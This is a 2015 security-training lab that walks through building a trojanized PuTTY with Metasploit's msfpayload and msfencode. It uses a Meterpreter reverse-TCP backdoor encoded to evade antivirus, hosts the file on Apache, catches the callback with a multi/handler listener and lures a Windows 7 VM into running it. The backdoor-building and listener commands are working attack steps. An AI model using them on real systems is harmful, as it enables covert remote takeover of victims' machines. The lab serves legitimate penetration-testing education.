(Metasploit: Using msfpayload & msfencode)
{ Kali 1.0: msfencode Putty with msfpayload on Windows 7 }
| Section 0. Background Information |
- What is the scenario?
- Have you ever heard about how a malicious perpetrator placed a virus or backdoor into a game or very common internet utility? Unfortunately, it is very simple to do so. The following lab demonstrates how to use msfpayload to create the backdoor and msfencode to (1) bind the backdoor to Putty.exe (or a game) and to (2) possibly evade anti-virus detection.
- What is Metasploit?
- The Metasploit Framework is a open source penetration tool used for developing and executing exploit code against a remote target machine it, Metasploit frame work has the world's largest database of public, tested exploits. In simple words, Metasploit can be used to test the Vulnerability of computer systems in order to protect them and on the other hand it can also be used to break into remote systems.
- What is mfspayload?
- msfpayload is a command line instance of Metasploit that is used to generate and output all of the various types of shellcode that are available in Metasploit. The most common use of this tool is for the generation of shellcode for an exploit that is not currently in the Metasploit Framework or for testing different types of shellcode and options before finalizing an Exploit Module.
- What is msfencode?
- msfencode is another great little tool in the framework’s arsenal when it comes to exploit development. Most of the time, one cannot simply use shellcode generated straight out of msfpayload. It needs to be encoded to suit the target in order to function properly. This can mean transforming your shellcode into pure alphanumeric, getting rid of bad characters or encoding it for 64 bit target.
- What is putty?
- PuTTY is a free and open-source terminal emulator, serial console and network file transfer application. It supports several network protocols, including SCP, SSH, Telnet, rlogin, and raw socket connection. It can also connect to a serial port (since version 0.59). The name "PuTTY" has no definitive meaning.
- Pre-Requisite Lab
-
Lab Notes
- In this lab we will do the following:
- Download Putty.exe
- Create backdoor with msfpayload
- Bind backdoor to Putty.exe and encode it with msfencode.
- Place the executable on an Apache Web Server
- Establish a Metasploit Listener
- Use Meterpreter to gain SYSTEM Privileges
- Establish a Remote Desktop Connection to Victim Machine.
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- You are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2015 No content replication of any kind is allowed without express written permission.
| Section 1: Start your Windows 7 VM |

- Open VMware Player on your windows machine.
- Instructions:
- Click the Start Button
- Type "vmware player" in the search box
- Click on VMware Player

- Instructions:
- Edit Virtual Machine Settings
- Instructions:

- Click on Damn Vulnerable Windows 7
- Click on Edit virtual machine settings

- Instructions:

- Configure CD/DVE(IDE)
- Instructions:
- Select CD/DVD (IDE)
- Click on the Use physical drive: radio button
- Select Auto detect
- Note(FYI):
- Do not click on the OK Button

- Instructions:

- Configure Network Adapter
- Instructions:
- Select Network Adapter
- Click the radio button "NAT: Used to share the host's IP address"
- Click the OK button
- Note(FYI):
- We will use NAT instead of bridged, because of multiple VMware Player issues with Windows 7 not acquiring an IP Address when using a Wireless connection.
- Instructions:
- Start Windows 7
- Instructions:
- Click on Windows 7
- Click on Play virtual machine
- Instructions:
| Section 2: Login to Windows 7 |

- Select Login User
- Instructions:

- Click on Security Student
- Note(FYI):
- Security Student does belong to the Administrators group.
- Instructions:
- Switch User
- Instructions:
- Supply the student password (abc123).
- Click on the arrow

- Instructions:
| Section 3: Verify you have a Network IP Address |

- Bring up Command Prompt
- Instructions:

- Click the Windows Start Button
- Type cmd in the search box
- Click on cmd
-
- Instructions:
- Record IP Address
- Instructions:
- ipconfig
- Record your IP Address
- Notes(FYI):
- In my case, my IP Address is 192.168.121.167.
- In your case, your IP Address will probably be different.
- Instructions:
| Section 4: Display User Details |

- Display User Details (On
Damn Vulnerable Windows 7)
- Instructions:
- net users student
- Notes(FYI):
- Command #1, the net users command display the details of the student username. Notice the student user belongs to the the Administrators group.
-
- Instructions:
| Section 5: Configure Kali Virtual Machine Settings |
- Open VMware Player on your windows machine.
- Instructions:
- Click the Start Button
- Type "vmware player" in the search box
- Click on VMware Player
- Instructions:

- Edit Virtual Machine Settings
- Instructions:
- Click on Kali
- Edit Virtual Machine Settings
- Note:
- Before beginning a lesson it is necessary to check the following VM settings.
- Instructions:
- Configure CD/DVD
- Instructions:
- Click on CD/DVD (IDE)
- Click on the radio button "Use physical drive:"
- Select Auto detect
- Instructions:
- Set Network Adapter
- Instructions:
- Click on Network Adapter
- Click the radio button "NAT: Used to share the host's IP Address"
- Click the OK Button
- Instructions:
| Section 6: Play and Login to Kali |
- Start Up Kali
- Instructions:
- Click on Kali
- Play virtual machine
- Instructions:
- Supply Username
- Instructions:
- Click Other...
- Username: root
- Click the Log In Button
- Instructions:

- Supply Password
- Instructions:
- Password: <Provide you Kali root password>
- Click the Log In Button
- Instructions:

- Open a Terminal Window
- Instructions:
- Click on Applications
- Accessories --> Terminal
- Instructions:

- Obtain Kali's IP Address
- Instructions:
- ifconfig
- Record your IP Address
- Note(FYI):
- Command #1, Is used to display Kali's IP Address.
- Command #2, Record Your IP Address.
- Mine is 192.168.121.158.
- Your will probably be different.
- Instructions:


| Section 7: Start The Apache Web Server |
- Start Apache
- Instructions:
- cd /etc/init.d
- ./apache2 start
- ps -eaf | grep -v grep | grep apache
- Notes(FYI):
- Command #1, change directory to the /etc/init.d directory.
- Command #2, start the apache web server.
- Command #3, Show all process (ps -eaf); Ignore the actual grep process (| grep -v grep); and display only apache processes (| grep apache).
- Instructions:
| Section 8: Create msfpayload Backdoor |
- Download Putty
- Instructions:
- cd /var/www
- wget http://www.computersecuritystudent.com/SECURITY_TOOLS/Metasploit/lesson17/putty.exe
- ls -l putty.exe

- Instructions:
- Create the msfpayload
- Notes(FYI):
- Replace (192.168.121.158)with your Kali IP Address.
- Instructions:
- cp putty.exe /usr/share/metasploit-framework/data/templates/
- msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.121.158 LPORT=4444 R | msfencode -t exe -x putty.exe -k -o bad_putty.exe -e x86/shikata_ga_nai -c 3
- chmod 744 /var/www/bad_putty.exe
- ls -lrta | grep putty
- Notes(FYI):
- Command #1, Executables, like putty.exe, must be copied to the templates directory in order to encode it with msfencode.
- Command #2, Create a reverse_tcp payload backdoor using msfpayload to connect back to Kali (LHOST=192.168.121.158) using port (LPORT=4444). Use msfencode to bind the reverse_tcp payload backdoor to putty.exe. Use 3 interations of shikata_ga_nai encoding to perhaps bypass an Anti-Virus it one existed on the machine.
- Command #3, Make bad_putty executable.
- Command #4, List both the putty executables.
- Notes(FYI):
| Section 9: Start msfconsole and listener |
- Start A Typescript
- Instructions:
- script msfconsole_putty.txt
- Notes(FYI):
- Command #1, Makes a typescript of
terminal session. It is
useful for students who need a hardcopy record of an interactive session as proof of an assignment. Basically all input and output will be stored in the file msfconsole_putty.txt.
- Command #1, Makes a typescript of
terminal session. It is
- Instructions:
- Start msfconsole
- Instructions:
- msfconsole
- Note(FYI):
- Command #1, The msfconsole provides an “all-in-one” centralized console and allows you efficient access to virtually all of the options available in the MSF.
- Instructions:
- Start Exploit listener
- Notes(FYI):
- Replace (192.168.121.158) with Kali's IP address obtain from [Section 6, Step 5].
- Instructions:
- use exploit/multi/handler
- set PAYLOAD windows/meterpreter/reverse_tcp
- set LHOST 192.168.121.158
- set LPORT 4444
- exploit
- Continue to the next step

- Notes(FYI):
| Section 10: Start Internet Explorer |
- Start Internet Explorer (On
the Window's 7 VM)
- Instructions:
- Click the Windows Start Button
- Type Internet Explorer in the search box
- Click Internet Explorer

- Instructions:
- Run Putty
- Notes(FYI):
- Replace (192.168.121.158) with Kali's IP address obtain from [Section 6, Step 5].
- Instructions:
- Place the following link in the Address
Bar
- http://192.168.121.158/bad_putty.exe
- Click the Run Button
- Place the following link in the Address
Bar
- Notes(FYI):
- This is where the social engineering could take place. Imagine a scenario where you get an email from a friend, with an embedded link that says click the new Putty or game.

- Notes(FYI):

- Internet Explorer - Security Warning
- Instructions:
- Click Run
- Continue to Next Section
- Notes(FYI):
- Notice this is a "Internet Explorer - Security Warning", which is not tripping the Windows Firewall.
- Instructions:
- Putty Looks Normal
- Instructions:
- Continue to Next Section

- Instructions:

| Section 11: Meterpreter Reconnaissance |
- Get System Information (On
the Kali VM)
- Instructions:
- Notice the Meterpreter connection between the Kali and Damn Vulnerable Windows 7 Virtual Machines

- sysinfo
- Note(FYI):
- Command #2, sysinfo consists of the following: Computer Name, Operating System, Hardware Architecture, and System Language.
- Instructions:
